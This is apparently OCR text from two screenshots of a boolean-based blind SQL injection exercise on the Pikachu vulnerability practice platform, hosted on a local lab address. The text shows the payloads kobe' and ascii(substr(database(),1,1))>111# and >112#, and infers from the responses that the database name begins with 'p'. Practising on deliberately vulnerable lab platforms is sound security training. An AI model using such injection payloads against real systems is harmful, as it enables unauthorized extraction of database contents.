 1.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sql
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > 基于boolian的盲注
what's your username?
kobe' and ascii(substr(dat 查询
your uid:3
your email is: kobe@pikachu.com
配置为：kobe' and ascii(substr(database(),1,1))>111#
2.
Get the pikachu
不安全 192.168.23.128/pikachu/vul/sqli/sqli_blind_b.php?n
Gmail YouTube 地图 翻墙 破解软件论坛 学习博客 工作查找
Pikachu 漏洞练习平台 pika~pika~
说明是ascii的112号为p
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
sqli > 基于boolian的盲注
what's your username?
kobe' and ascii(substr(dat 查询
您输入的username不存在，请重新输入！
配置为：kobe' and ascii(substr(database(),1,1))>112#